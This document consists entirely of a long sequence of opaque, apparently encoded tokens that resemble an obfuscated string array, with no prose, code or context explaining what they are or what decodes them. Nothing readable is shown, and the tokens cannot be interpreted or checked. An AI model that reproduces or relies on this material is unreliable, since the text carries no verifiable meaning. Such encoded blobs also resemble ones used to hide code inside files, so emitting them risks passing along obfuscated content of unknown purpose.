WPeBWQJdPvm p0NcSqlcJq W54XW5RdR8oH W67dG8kUxeS W4z6v8k7 hSoEW6eoWQS cSk7r3JdRq W7i9W7KzfW Ff1DW7zs WR4KW7DIpa W4NdUSoJW67cNW F8kqWQXExq iWxcRSobWQy yCorw8k7uW D8o/amoejW W4hcHqzcEa WOBdPmo7h8kL bSkTWObGrW r8kykSkXW7O ECoyACkAWQq vSkfgCkFWQG WRddI8k4uaW yCovAmobW7m WQdcL8o2AW0 WRupW55dW6q FCoeW6DSWPG W4KXW7qIW4O lIi8W6pdKW zCorbSolqG zmkbW6boW7e jgycW7mQ qCoWWOXkW4q W44JysS CCofa8omBG sL3cQG7cTq W5ddNmktW7FcIa W5WvbSofDa rCozW6OqW4S xCkkW6mjWQS WOJdPmo7cCkI BSoQW48UW7S i1HuW71E D8oKiSo5DW vCohW5PdWQ8 nCojW44cWPG yCoyimojWQW W687xKrf W5KXW73dLmk+ WOHsW5NdIJe FshdNbJcMq bqLZccW WQr8lqTe aCoEWRtcTHO vCoNWRLlWPS W7hcPSktWPnR WQddRCo4umk/ qCkNDCoCWRe W5TXlZpcGW DmkdW6GOW4C W6WzxK5c W4e1zJjz iWNcP8odWRO wG/dUfZcKW ys8JWQVcGa WQSXW59geq FdTrWPtdKq yCooW7XyWQ8 WRFcLSoiW4VcQa x8keW7FcR1e xmkSW4VcIKO Bx9QW4K0 W7BdImosWPddUG q8kLW6Tujq omkgfCo1sa bJBdN8oUWRq B8kCgxFdQq t343nZi WPdcKSorWRNcMq pSo3W7mZWQK WOuHysNcHW z8kIh8kkW7a yCkpkCkWW50 W4ukW7tdTmo0 lmovWQeKWQO ymoHW5SrW7q rCk+rNFdRW W7WCzSo/sW W5CjW5tdTmo8 W69itafZ W6ldJ8kyWP7dVq xw5HW54f CCoXcCo1iq W4VcKXHAxa jSoPWOaQaq p2ZdVXXC WP/cUK/dJ8kE ffjLW7tdUG WQ/cRSkiWPHT p3ddHdDK W7FcN8k6cCoi hImGnhC W5G9AYldGW W4ZcPL7dSte WPGjWPRdHf0 W4XsW7ddOSkG W5zremoymG rSkWySkeWQO gSkXbmkzWRO kSoNW4HZqG pqxcImoi ESopnSkxWRm i3ddVaCs vdRdPsRcQG WOFdSLldGCkq pYSGWRZcNa iLfBW61l W6GJqHzW x8oRlSo5oa zmoffCk8WPi W6q+W5C9hq ehzSesW WOWpWOxdGM8 yCoCpmkgWRW W4vJEwvo b8obWPqphW WOqtaCosW6u W601Fd5f W7HsW48wW7i W5WlW6xdTSo+ wctdK8oZWRe d3pdVrnb aCoKWOe6iG z285WRFcGG jxldVrbA xmkJW6rXAW vSkyd8krWQC ug3dUCoSWQ4 bNatW6CX n8kvWQfEqa W6ObBbHH W5aLwtpcGa D8kAzYBdNG jXddRSoTWQi u8kGqhBdSq qGtcSWZcSG m8oYWOiGha W4xcKsv7Dq ySohW68sW6m sSoAcSoxDa vCoRj8oYgW l8krimkwWQO WOOCW6X5pq bMBcTwxdIa W64QW581eq ymogW6beW7y F8oso8kC W4P7xXjR cCo9WRpdVqy aNXGWRba mmoebColAG Fa4yWRLp W4ewW47dQa8 WPldGeyEiG AvnQWQldIG W5C0bmoMsW W6PkW4BcP1a xSo8W7ScWQy WR8nWRldPfi BmoxqCk1da s8oZW6hcT08 qmkErNFdRq W7TbBW4V WOXNWQ5Xza hmkObh3dQG W7aLW44hfq j8kpWQ1Eqa W4yqW7VdLmo0 hKxcSXtcTG n8kZg8oqWQW AuDBW5W1 W6CGAbCp B8ofdSoCza WOtdSCo4tCkX tCkZW7vZiG W4JcGK/dUbS kftdGd5C W4Kjj8kMWOu wdmKpdu jCoFw8kWra W5OGyZXs eLySW7mx W4quraf9 W7FcP8kjWOj8 aCofWQ7dV1m lmoUWOqUha lSoEW7epWQq bc/dLCoNWQ0 DmoFW6GOW4C W414p3Kb bNzTWP7dGa W6rnW4OtW6i D8oqWRnvdW W7tcKeldTtW W6WNB8kitW W67dNSk1wGa yCk+W5TTbG dvHCW7NcTa tmkebCo4WO8 WRhdS8ogy8k5 tSoxwSkgtW psqfWPhcQG ySosCCoGgq W69txfbn WQxdOCoRFSkp tmk8imozWQW W50rW7/dO8o/ gCoNWQFdIYq W6pcHK/dPHC bYyKpdq efO/W5Km WOKAW5rCmq qCk+tgZcQq ohpdOW pHO0W6NcTa qmoiomk2WQC WRDpW4VdNq CmkDC8kBWQW W5elW4RdJYq e0e5W5WD o1i1W5q s2D8W79l W4aKDM8a WQe6W7nPfW WQ/dUmobuSk2 W7GTfmoMW7W WQ7dLSoKrvK W5uuqCk5Da iai0W5iv ECkVW4GWea C8oSW4nfWOm uCo1CSkWtW ACkwrSkKqa WOhdMSo8C8kR W5m4W6ldT8om eMfkWQldUG t8kMeZNcTq o3hdTbzF eIK1iw8 W4GYwmkQxq WQ5pW7hdOqG rgddKSoLWQG WOCRBWlcVa FCkYeSkoWQ8 W6BdGSoxWOtcUq m8oHWPuNgW sWNdRXtcPW W6xdNSkGsW j8oLWPvVaG W5VdNehdSGO ix4u W5WxFZZcNG uunGW78W psu4W6pdLa rHldRrO W5v7W4ZdSIK vmkGW7FdOG0 W5RdGCkhW7a FCoAqCo5vG dmoCWQxcU0G ECo/ECkWkW CCopb8kkpG W4XzeSoVyW WO7dPeJcICku nGGPWPdcNG bItcQmkFWQS WP/dNmo8zmkN j8oFW6ebWPS W4ZcIhxdGZm WP/dPvxdHmkr WOFdUf3dKSoE W49NW7dcUGq W7ZdHSk4vHW ECkZfCoyW7G F8kab8osWPu W5BcOSkfWRfF ymkWW5DYtG tSkUW5fInW W7itFv1N mmkXWOrBqa W6TGyJNcGW W5tdNSojW63cOW W7Cvm8osW6i W4Gyvs1j hZRdKdhdQG WOZdSKJdP8kq DSoSqSkkWQW WOtdQ8oJsa eaOBWRtcIa q8k9W7dcSa W4lcMqvHuG W77dG8kGqfe omo4WORdSWS WQLxW4/dSai hCoJgstcTa v8kbWQ8uWQa sYm6WRyu W5CJx8k+va W57cRr9krW mJL2WRJcKq zSotW6biWRK v8k3w3NdRq WPjvW4JdHtS ySkZcmktW7a W4LzeSolzq juXDW7Ls WPddHuaAlW lNpdTWW W6ddImoZvmkl p2PSWRxcGq z8k1fmkjW7K W5CmW6ldKSoO W6ZcGdjSBa wSkMW6FcVuu oSk1cCklWRO W44jW4qGW4q W7vwk8oVsW W51ibSoLFW vNfpWQ/dPq B2fXWOBdMa E8kqo8kgWQq W58Zrmk6wq WPJdMLGzla zgTcWPpcTa CCoJbCoPjG vCokW63dSGC qSk1W6bPjW yCovW6HjWQC gmkzo8kBWQi E8ovdmouCG WOtdQ8oJcCk0 WO9Oi8kvyq WR7dGSo+t8kC W4Ptj8oPxW lxJdVais W7hdNmkKAtS hCoEW6yuWQ4 W64wpZrM W7RdU8ogW67cOG bLySW7am W7jgW5hdPfS pNpdGdrR W5FcICkiW6/cNq WOVdR8kVqmk8 eNTRWRys kaBcLSoSWPO WQ/dICoLwG rx58W4GI FvhdKajr lJtdGSofWRK uSoUFmoIrq W77dGSozW4/dPG zuPsW4WD qSoZymktWQS W65ytK53 W6jgW4JcTf0 fxz5W6Xw WPddSmoxqCkw h1NcMN3cMG W4FcGGjbDa W781p2RcOW W5D1cSoLAW dCojWORdLJK omkShCovW6q a8klW7ucWRW q8oCW6ru dLPTW4TX aHK8WRpcJa W4dcHmkiWRby W4u1ytjf vmoNdmonuq WO5IW7VdUGa cCk1cmkwWR0 pqJcG8oDW7q WRJdNLVdVmkj WP0CW4HpAG Ct7dOafr j2JdVaui mSkgfCo1sa zSk5fa WPCAW5e W7ddGCodW4tcRa W7WLAvK aSkXE1hdKG s8oVmCoScG cZusW7xcUG W7NdG8kHsLe cmk9r2FcQW aCkIWPz+ya W5yqW6NcQ8o+ lCkVbmkFWQC oHJcICkuWQm WRqAW4rbpa ACkflSogWR0 WPHwW7ZdJdG ESksiCo9WRC WQ0sW4KAW68 W6yfDG9h W49mD1f8 nmoAWRnYha WQGrvWzf W7ajW5eVW40 sCk3W4zOjW W6/cHgNdPtC sN8OW6ie rSk9k8khWR4 CSotbCkwCW sITYW6fz o8odWOGSeW lwtcVGjb W40jW7NdN8oy W7yvW4xdNmoo W7W1Atz8 W4WJxdbD hXtdHttcMq W54vcCocAa WObJWQDHAJRcJCo/kclcKmkLoG ACoyW6SRW6C EmoyiCkbWQa ESkAumkdiW nIiwWPtcQq W5VcMeldPXe A28FWQBdKW h1pcJdFcKq WPBdQmocr8kg pSo1WOKyWR4 h1NcJdFcJa W4HfWPynlq WPRcIKzslq vmkNs2FdSa vINdRL7dVW aCo5WRFdRWK W4yrpSoUW58 W5fkdmop x8kKW5DhjG WRPoWPziW7a y8oHW7ayW64 W5CqW7ZcQCo/ yCoiW71dWQm W7JdNSkqBWm jXFdNmorWOO WPavpSoWW44 W7jCFLjZ cSkOWOPLzG W5v2i8oIza W5ddR8k4h8kH W4tcOSkFWPTd ECkDiSoJWQ8 WO1yW49gpa x8kMlmoPWRC W73cRmk5W4Tu x8kHW6tcTGC W6uBWOzzW68 W7Sjyu9a wZddMZBcHW nSoWj8oIBq fWldNIpcMW yhT8W6NdNW omoFEmkUCa g8oqWQy1WRS W6BdGSoA kgJdUW WOKDW47dJcG W77dVCo5W6dcPG ySkMrSk9 pfxcOYJcTq W5tdR8kJccy hCoNgthcVW qINdL8oWWQ4 WOzYWR89mG cIhcMSoVWQ8 smoocComqG vCo3C8oIdG wSkUW63cKgS lCkHhSkxWQu W64TF09d b1y5W5W WOOqW5jPja B8kXW45eoW cfpdNrj5 xCo+jSoK WPCqWOTopa AmoWW5asW6e v8kNW6dcRva qCk0DmkAW7G jWtdT8oMWRe W5aQBdVcJq r8oMW6tcVuK CCk4e8kdW7m WQ7dGCoQtSkm f27dNCoLWRu zmktyIpdIW dbOvWO7cNa nbbsW6Se AchdRbRcNq W4zSqSkWsa W5CmomogW7e WPBdIHPhDW W5O1oweD BCoxW5W+W7S vcSToY4 fmkDWQNdTq0 Bx1YW6Kb BdddOJtcUG WQtcKCkWWRXQ d8oEW6auWQa W4a+AZbj W4u5Bd4m W55rdSolnG W4XQwSkWwW WR4JW6v+hW FSkkF27dPW W58/EMhcJa nSk3WQ9AyG yCotW65BWQe W7S1EtbF ofldVbfn W7JcP8kqWQv0 WPreuCkvCa WR1yW5FdRHu ACkqW45Upq dHRdGSoYWPy W5LeWPtdH24 W4XeW7xdR8o+ FmoAW6TfWR4 mhbiW69a rwvNWRyl a8o5WRm qSoYW4bDWOa EmocW6r8W7W W4mDW7Cvka Cmk/fCkwW7K hmo4WPi/yW jNOVW74j W4DuaCoFFW WPi2ydTf W53cNuFdUXS b1yRW4ex tYWVnq jXJcKSoFWR0 B8kgzfG W7tdHmosW4/cRW imkxoSkUWRa WQSsB0z+ W5XLtSkPwW yfLbW6S0 W5i+BtVcGG A8kIWOiWbW W4dcQSoIs8kV W4KjjW WOxdJmo+qSkL W7hcQCkJWOjD WRddICk7vXG W7FcNSk7tCkh W6/cUmkrW558 W7VcKXPlEG W5GAW6NcVCoP wdDZkta bSo8W5mJWO4 WO7dRCoNumoV WOtdMmkaW7dcIa s8ovW6SsW64 s8kZW4jOjG lmokWQtdKYm WOHfW4RdGcO W7/dG0z4uq WPDVW5hdQZa exTRWRyC wCkgW4JcSve WOKAW5vChq iZZcTCoMWQq kSoUWOmNdq WPahWPpdGxG iX4wW6Pd WQpdG3hdQG sgDRW4yR iffkW51h WOT1W6OMkG ACopw8ocla DSk+bCkrW4C gSkZW6RcVHu W5tdVmkTBd4 W4uaxb9A z8k4n8o6WOS WPrevCoqpq BCoQfSo8Da wmobW6XaWQ4 Bmk0fCkqW6K WPi9BI0C lCkBbSonBW qmoOnmkhWRe WPpdU0VdJ8k3 lSkfbSk2WQO tSkiyv7dSG wfO7W4Op jmoOWPn4rq WO53f8k2vq mL9wW6WD W7/cLfddPXa mHqHWQhcIa h8ojWOtdGWO EmkNbCkPW7W dXD9WRVcIq y8ktWPKsW6a DmoyW4zTWQm W7SgxMvJ kSkuWPrewG lCkoWQqxba WO3dUCkGv8kX FmoMvSkiWQy eCoRWOiJdq fY8KWP3cPW WQWjlKrN sSkHe3FdOq W6iwW5C1jq B8odlCo4kW WRlcJmodW4FcUW W6ekAvfP W60fFclcPG W7RcNInnFW m01DW6PN W4DdW7FdOYm W7BdJSoKuCkq W7tdMCoiW7JcHG kM7dVbHR tg1tWR/dQG WQToW5RcPWG W6W/W4GtoW WPbNbSoVca uX3cIZ3cIa btaxW7NcVG ECojdSoFoW EJakgGi qCkBW7FcUu8 W5hdGSopW4xcOa bK/dMgdcHq W4RcMqjADG W7FdN8ozW57cOG b8kHWQvJuq FXddKCotW7S r8kXeComWRC W5zfW4BdPZS W5e/Fd/cJW W6iEW7i+W6K WQ/dHmoNwmoF WOmwW6ldSrm ECoOdmolwW rmkeB8k4Dq W6zSFKvb oqNcImoAWQS fCk1j8osWR0 g8ovWOBdTWW W57dP0tcNCkg yM7dTGnn W5VcLeJdTXS x8owa8owuW xSkMk8oyWQe W5RdJajCEa d3GQW78C W6FdMCofWPhcVa W7m8yLHz W6NdMmk9wX4 C8oftCoABG W6uMzanh WRixW7lcUdS W5O9A2hcGG Ds01maC W7mCxrLi xSk0W4bYpq W5WRW5ddSSoJ zCoDWOjlWRy bLNcPdZcNq W6WPyW bgzpWR7dUq aCkjWOPLEG W5KEW6pdOCoK sGNdUWZcVW WPaiWRtdQhm Emozr8kGqa w8k8W7FcQe4 WOKxW4jnmG hf0R B1ZdHSoDWQK CCo+t8kQWQ8 WPpdO8oGsSoV W53cIr3dSH8 W7hdJ8k6xH8 WRBdQSkGW5pcOa cmojWQ5rW78 bCoVWPudeq WP3dRSksW7FcMW W705qejL W64QWQddQSoU W6OLEunm WOtdO0JdICkj W40XEZq cZtdL8oSW78 tSk9oSkrWR4 q8kPW6tcVwq rW/dPKBcSG lIhcVmo5WRW wcCKnsK W4SgAbJcLW W5i0w8k7va W7TaDq4V W4ykW4vkW5W tsKGkYu g0CAW4GX WQ9/Crnr W6WsW5WoW6O W4lcTX9Nuq x8kXfSoOWQ4 WOJdJmozw8kS mmoLWPmdaq WP0uW5jjFq W5mNwCkTta W4lcNuNdSeq q8kPW7hcVvm BgP9W6q3 W4uDW5u5kW WQSDW7nlnG s2DEWRK W40YtCkVvW pmknWPL4bq pmkwWOmbWQa WPBdJSkvW6FcNW x8oAW5K4W4W kmkMaSovWQG oquRWR7cRq E8kIjCoHoa W7jnnL1Y wCoIlCoYqa iCoKWOe nSkvWQbzwW tSk8txhdVa WQ7dV8kzWRpcTW ySkyW5hcT0u W6WHvCkBvW W5CiEJ3cUG W47cMrHAna W5RcGXvADG xmkGW4DIoW CmozFW W7BdJ8oKt8kB aYT1W78q W4zqa8oBxG W6HIWPxdMIy FSkoWQXduq W6RcLSooW4pcUa W7mQwrjR vCoNW6nWWPK tSkJpmoKWRm qCk8imopW7G bKJcJwVcJW WPVdNmkcW4xdLa W5OZW6O9kW WROwW4SzW6e W7m3ta7cQa W7ddTCoOW5ZcQq WPPcW5hdNcK CSokbmoVzW W6ddU8oBW4xcOW W4f9W5ldNXy imkdWPfBWQW sw9PW5K7 fSkGl8o9W60 cSosW5nzWR8 fcWHWRW W7NcUmkiWOrT W6tcGYv8Ba rmkXWP4 W5i0yd3cMG cCoUW7ObWRS l8oVWOqJaq sCoTla WOqeW5W2fW fmoYWPuYzq sgnIW4ey W5KEW4BdVSk9 iLO8W4uq W55UtNP+ W6ddHmoLsCkA bdldLCo1WQ8 W5ewW7BdRSo5 w8oIiCoU qCkDi8oWWOa ewmFW6GU W77cP8koWPG W68BW7ddSSoS F1xdLSkwW74 W5O0FhFcMq nmkwp8kPWOG W5xcPh/dMIG W6q5W7S1jW oSkiW7jdWQO W5hcMmkovt8 W7vhF1fN pmk2hSkq WQ4ljqH7 WPNdH8kw W7FcU8kuWQj8 WQtdKCkzW5BdUW Cmk/cmkbWQ8 pgrGW4Pp lCowWPiBrq W7VdICoEW4ldSq kCkbWRfkxq lwrSWQWE uNDNWQZdGW W4S5W6WEW6O lmoUWQuReq W4WOiJXF fHVdGIFcNq W4bljSoOFG vCouW4jIWO4 W4/cQwtdTb0 W4a8W4X9oq W4WYrSkZwq W5iWFs7cRq hhOvW743 dG7dQCoqWQS WPNcVeZcSHC wLeTW4um W7i4Fs4 zCknaCoCla W417W4RdOtC n2ZcTJ3cMW W7CRyXbo W6VdGCopWPFdQq Amk7iSolWO8 h1NcJZxcLG W5RdUmkcWQfH WQddOSoNBCk8 W5pcNSkEWQbo BWtdOYNcNa W4NcSK7dQXi qCo9nSkLWQW r8kKW6RcTLG fCoiWOiYha W4CMySkfwG kmkbWRDeqa W4W9AJTf s8o+pmocbG W43cMXnaBq lSkfhmkEWRK W4rzW53dPdm sCk8imoEW7u W4NcHazm o8o+W7zsWP0 WOpdVSoNhSoK i8kTcmodWQ8 av3cHJNcJq qvjwW6SB W58Vg8kOuq W4SRtgTS qZDAW73dTq W5OqCmkQxa W6XrzHPT qmosW7SmWQa W5ZdJqjbAq W4SQW6ibW58 W6q+bCo6W4K W54upSo6W58 WO1HaSoOaW BSopeSom a3LUmc8 W6KDtXBcTG nSoZWPldLJO ESozqmk6rq u38ZnYW gcivWORcRq WQFcMSo0gai W75UW7ddPHa W6DCW4FdPai WOxdJCksW7lcGG W6ldMmozW4i uCk7txhdQW FSowW44EW6m W6T1W6BdG0O af80W4iB W7SPvGie Fmk/aSkdW5O W4TvwSkCla WPNcHCkiW7BcIa iCoqW5quW74 a8oTiCoZbG iSkpWQ1zgq fLlcHG WPnHpYvj waxdIY3cSG wmk9gCoiWQ8 W4aAW6pdTCo5 W5RcKWvEDG W5xcQCkoWRLw WQldSgNdJ8kR W6P3yeTF xCo5i8oPgW W5ehlSkWW58 umoIzSkZta ymkBWRKkW60 oLtdItfd DSolf8kaWRa wIihWQtdPa AK1gW5Cv W6LDWOtcQve WORdVNFdNmkO eSovWOq0fa sr/cHdBcNG esxdLmoKWQq u2DaWRNcSW pdqpWR3cVq W73cJCkQvmks W5yAqmoFEa WQHzyW9O W7ZdNSop WPamWPhdJ2C CmonW6zjWQC WQZcKCooW4pcVq WOHsW4hdHt8 fhOIW7iW WOpdR8o3hSoN jSkSbmkw dgOImYm W5rhW47cGYC WOlcRCkVr8k5 W7hdJ8kSfd0 W53dPmoGsSkW k8oyWQ/dSqm kCk2W7n3zW WRfiFXr+ WPNdSKBdGG W6XgD0zZ mSoaxmkNsa W6ddSSowW4yP nfTlW6Hj vh0/WRXb W7xcKmoLcvS tKDNW4G2 xMGHW6ez wMXtWQJdRW ub8uyYW WO0daSodDa zSonpSktWRG WP7dUvJcNmkq WO4mW6DBcq W4JdLCoeW47cRq W7ddGSooW5m WOtdMmknW6VcMq ECounCkCW7S jwRcRq WQyBl0rN WPxdR8o9 WPqWWRBcN2y W7ZdMCkrW4BcRG W6BcLSoCW4pcUa ACopea W5bsW7JdOmo/ o8oiWQFdNZ4 W7yIBgrb W5aYtSkRAW W57cH8kYW4fW vCkyW7boWOS y8obW4WAW6m ksq4WRdcIW CN1CW7Gz gWGJWPFcRa W543W7CZnW ecqToYC b33cHJRcMq WRSnW48FW64 W5SdAgS oYm4W6lcHW BbW1kGC kH/cJCoBWQe WPBdMSkv WR3dS8kgWPOX x8k1W4jYjW dKhdOrhcOW W5RdGCkpW6BcIa WOzPW7m1lq zSoYo8k8WOy W4VcMrSbAW W4dcLcLDCa jSoiWQNdSYu WQBdMSoLumkn d1DOW7jr W4brW5hdJs4 dmoFW6bBWQK W4yYFdbd iSoEW58zW6i W5f9phHy ymouASk1rq W7hdHCkNxey acxdLmo0WQq WO1JFIldLq oYNcISokWQm WO9NFIldLq W6vSW4JdKXK sGxdUKBdOW W4e5AZbW WO1wz8k6WOS W7LODZ7cQq oWNcKCoqWOy WPSCW4jB dcldK8oSWQq WQuHBfia esxdLa eWuEW6ZcHW WOhcHGJdQXa W7Geqsz2 WQtdUmkrWOfK W7/dQ8k6xSom W5mQWRm9mq of3dTX9j s8k3r3pdSa W6hcGbDkAq W4vUW5JdHaq WQ/dGSo/sCkq W7pdNSozWPFdRa lw7dOXC WRNdPSkvW6dcOa qmkOW41JFW Emk/lSkiW70 cSkpWQDi W55Dqa ECohW5DaW6a dmozWQZdVKK W4fsDej6 W5iMAKf1 W6dcGmkcWP9+ WRVdRvRdQ8k0 WP9id8oFzq bIVdM8ouWRu kCkmmmoWtW WPJdSKJdP8kq BCo8hmkEWRa W5O9W701mW wLVdPbNcTq D8kKa8khW6e WQZdPmoTvCkn mmkfWRTzgq WRypWP/dOWW g8otWRBdUHG W6yJz0rN W7jbkCogoa wCoqW5u9W7G hMv8W6mu W5XunSobsG esZcKSkIWQu q8kRa8oYWPC WPSuW4vdnW W5b2W7VcKcK DSkCW7vrbW W5RdTfhdQmki ECkLW6lcJ0u W7tdNSoQASok W7tdGCopW5ldPG W7hcUSoiWP90 W5/cLeVdRqG wfO2W58D hqtcS8omWQG kNRdTu5k x8kwthBdSq yWBdIIJcLq W5m9W6SGDW W7JdI8kWguu qq3cSKZdSW lb7cG8ooWRO A8ozc8o/wW WQhdUSoTFmkx jmkMbmkFWQe W5NdI8koW6/dGG WPxdR8o5qCk7 W7rkW43dUG4 WQKFW7DVoa nsi4 W4DUW7/dIYi xmoxf8ogWOG dee2W5GF ac7dQmoOWQm pSk3dmkwWR0 ux92WRyd WO9dW4RdMI4 WOZdKLRdOCkd W5qcW49mja paJcSCoBWQG f3VdL8oHWRm WRnYW6u W6uzW4ODW74 vMbXWOVdSa cXhcKspcNq W5O/EIDs qmkUW4q W5TQfmk7uq z8opW61dWQi rCoUg8kkWOW W6Wwm8oaW54 cSkRaSkQWQi W43cHfTzCa WRddG8k6vqi xCkDWOpdTWy BqisfZa e8kwtgFdRW WRRcOhxdRSka l3ddSGzB WOu4q8kRva nLW1W4eu iSouWOewpa f3RdM8o1WRu wSkNoSofWRy wCofe8otDq kt4LWRBcIG W5JcLWrlDW E8o0W6bKgG wGxdUG/cPW wCoVimktWO0 t39Incy F8ohW5KpW7G ECoYWOiUfa WR8YWQZdVLm WOJdUmo7rCk7 wgvGoY0 W7izWOSrW6G W4G0AZXF bLNcHdZcNq W5i0DMhcIG DxFdIszQ ECoypmkvWRu zSotgmk2tG W7JdRmodW6pcGW W61BW5hdUKe W41OcSoBEG B1fSWQddQa W7qbm8onW60 W4ClmSovBG W4C3ndDq BwrwWR8 W4xcTmkZc8k0 C8odfmorBG W4ThWQddGMu dvX6W6HY W4qkwMrD ymoJW5idW74 WOJdO3pdGSkx lSoJW5uurq WOtdOgBdOSkR WPCsW7jhia CmkmoSojWR4 kgVcQXtcRa duXFWPFdKq bYhdJSoHW6W puhcHmoaWRy W6FcMw3dTYW W4mMW6O7mq tCkqW70nWR8 mmoJWPuRbq W48doCoUW44 W4LoW5ddSX0 CemwW6Pd WOLcW53dM2a W7PQwNPZ W6XGW4/dMaW juzYW4fj lN3dPJjL W5jDdSozAq kcGHWRBcKG nSovWRHjxq xaxdVHNcVq B8offSoDBW W4StDCkmyG yCkhzmocW7e WPZcIKDskW xSk8W5pcRgC W7/cR8kvWPLS hvy5W5u W6WAW4GFW7i x8k8pmoEWRK W7WZo8oLW7W WPVdTvBcLSkn gmohWR3cTrS q8kKW6lcOq DtezgIO W400rmkWva oWNcLmoCWRO i1bmW71u WQ58WONdIZC WPm/u8k2xW WPudWOddHtC tsCgjxK EmkjW5KoW7K W7DDdmojBW bhpcPWdcGG WOewAq yxWIW4my sGNdUX3cSq WPauW4Ofoq rXFcUJxcLW htD8nI8 W7BdPCoNWPZcGG WO0qW7Sina W7OsFvTX w8kej8ooWQW W444rmkRwq tCope8orDq sCoKfSoQvq d8kPWQj/rW ymkLn8kjW6u vXaOgWG W6JdJ8ksvq4 ccJcP8oEWOG WPvcWOlcIMG W5yEhSogW4a Cmo+oSkHWOu WRpdGKZdRSkT W4ZcNWvpEW W5fQwxzr dLCXW4ii W65oCLOL lqvpW7fc EmoPW5SlW6i WRi4WOtdVKa tSkOW4D1 W6RcNGr6wa ygjJWQVcGq W6PkW5ddRru lwxcQrXg D8k7mmkCW7e ECoDW5WsW6m WO/dNqq nmoMWQfqWOa omowWR8Csa kSoDWOZdJGa W43dRCkcDs8 WPJdUmkcW5tcVG zmk0lSk0W7K w8oPW4GzW4u W78hxmkRya W73cPSkjWPnR gWBcGSovWQ8 zmoKW6O+W6m WRdcHmkWaCoq ps4HWO/cNG imo7W7bOWRy WO5pWQRdPmoI W7W8W6S1cW dmoFWRldVWW sXBdRrlcPG C3vrWOpdNq xmkGW5fJpa CmooiCktWQy W7fzDezR og7cUHlcQq W6bAW5ddQru FMyuW73dJq oGNcOmodWQS dwybW6KU l27dTHrC ca8UWRFcIG W7LBiqqK g8oeWQ/cOaS W5S3yJ/cLG WOeGW79WbG zmoiW61pWQm vKe9W4CD tCosW5e0W4i o1uuW6y2 hYnpWQddUq W5vuW53dNZ8 W7jgDve BSksaSoTWOG W45OW7ZdNXq W4pdHSoKW4pcVW WOtdPCoVtCkL WRapW55dW64 AmofbSouza xCoYl8oOgW ACoiW5OuW78 ft9VWRXc eIKzWORcSW WRhcPvddK8kR Cmoqd8okDq W5OAqYpcUq qSkZE3BdJq WP5kW53dII4 W6mLW6hdPmof umotkCoruW WQBdV8keW7VcTq W5amW5FdGSo/ W4LmWPuryW ssb6icK qSkQbhldRq WPSAW5jCpW fJjGW6KP AmkmW6beWQG W4zqwv59 fWxdLSoLWQW hmovWRBdVGC g0DJW5mx yCoBrCk7uW W7OLy00a h2KNjY4 W5eXW5ClW4O s2niWRNcSG W7LBiqzV bSo3W5ymha kmkNbmkwWQ4 WPdcHK/dRbO W7K+FqNcMq oWpcLmoUWQi l1hdVXTP WQGFWPiqha W7mAW4ODW6u rmopaSkwWPu r3nzW5qE W5GwWOJcMwe WPJcHG4vCq WRpcUmovsCk2 vCo5W5OQW5W WR3cI8k9vbS WOr+isJcIW t8opkCo/ua pmo5W5uVWRC eSkUWQ9KqW c31pW69V W6TrwmoAAa W6CHo8oWW7i W5NcGXnCya zmoeW6DFWQK W7nlCLH6 u39XCIe btigWQZdVa cSkkpmkbWQm WOxdPCoRxq WRSiW4RdUbq W5i6vcZcVG xCorg8opiq W4iGW786la fLlcLG ASkqW5hcT20 t2XHW6ie WPNcIKldQW0 W4NcU07dUbC dSkcW5OqWPy fW7cGmoDWQ8 h8kGW7pdTb8 q8odW7ewWQO x8oVb8ohWOq l2S0W7i1 W58XFcfP W5u9W7aNkW W7RdJmoyW6NcPa W4S/EYfE WQ7dUmoCWPv1 WP9cW5hdHZ0 jeZcLmokWQi zmoyDmkmwW W6pcM8koWRLR yCo/mmoJga vSoTgmogpq WP3dVLJdG8kl BNv/W6/dKa W41fWRZdQ8o+ WPZdGbC w8kOW4DHnW WRtdPSktWPn4 l1NdMHTG WQ7cOCoFz8oS aSovWQ7dVb0 W5ddSvpdImkq W7NdG8kM WOSEWOldGh4 DCkbhSkvW5O zCoDW4SEW78 vsCEmcK wxhcISkWW7e WOJdO1xdICkk W61IFurk W5OqW7/dO8k2 W75xiSoAqG vCo7WO5Riq W5flpSoKW4u l8oLWP9VgG bCk0iCksWPW W4yqW6tdQmoP DCkEpmkEW60 t2PsWQpdIW WOWeWOFdH2q CCoyimopW6y W6dcP8kx dGhdVqJcVa v39QW6eu W6egWPWmW6C W5NdJuxdR8op gmkIkSkIWQ0 su1nWQZdVa W6ypyKrl ySogW50DW6e W5KcW49mja WPJdPKtdPmkr W5jSWQi2ma WO9pW5FdH2a c8oOWPmGmG v8o+FCkkW7y xCoWW6ajW74 sseYiJq nSorW5quW64 tCo0nSo8za dCkPWO9hFq WQaYWRhdNMG W6TMwSk8vq p01DW5Lt W7Stnmk4W7e s8kIW7bCbW W5WDW47dTSoV iMJcRcpcVW dCkNx8oiWOq W5C5wmk6sG wr3cPG7cTG xcyQnti r8o2oSoqyW d8odWR82fa k37cLdpcLG hSonW6ZcUum DmoWw8omW74 jwJdUHPg WQRdImoFEmog cmk7ACoPaG wCkKW4vQnW h2JdVaDj WRmKWPNdTNi qmkUW4a WQJdGmkWuCkw W6KDrCkfBG WPGzW4PhjW WQddHmoVwCkt W58+fCo8W4K W6xcH8kGwaW WQGfsKzy g0y9W5Cu ifaRW4K6 W4Tud8oEnG E8kdbmohWPu vSokkSk7WOu ur7dI2VcMq WQBcN8kyWPJdUq W6nFf8oyzG W5VcPWFdI8kf WQ0zzWXJ W6zyChHY sSkvgSoIBa W60mW74sW4O WPFdGr3dSbC kxldP05m BSojgSoDoW eaLPWOCi W4elW7tcVCoR umkBqfBdRW x8k2pmohWRe mCoLWPeNgW W6q7ySoTyG usaVntq W44smSoKW44 WPpdHmk1W6/dLa W4RdICoJs8kM kWS+WPJcRG xwTcWR4 u2DlWQJdPW aSk5WO17zG ACopw8oAya W5OKDJLu vCk4bCkoW7O W5BdNmo+W4pcPG C8orn8kkW68 iSotWRq2nW W4q2xubv WOefW4hdLCoh W4jud8oBnG mXpdS8o4WO4 fSoCWRFdSJO W5CHfSk2xa WOtdP8k2u8ka fSkMo8kuWR8 W7JdHmkG sSoUBmooWRe W7BcQCkeWP1+ hCozWQldSGu W6ZcQhhdLda W79DCLTX WPaBW4jnka W4CLAJnD ANzcW7/dPq fmoXWQmPfa xSomWRbtWPy pCovWQZdVGO rw93W4Gh cxj1ANm gvy1W5qw bI/cOmoFWQW vCowWQ/dTr0 vSo+CSkWva lCknv8k1qG WQ1fW49kbW pmoBWQ5mrG cCoyW6CqWQm tt16Ch4 WOVdR8kVzmku a8kHW6FcGhW qmoDW7egWRS dqFcGSo1WPq W7RcV8koWPjT 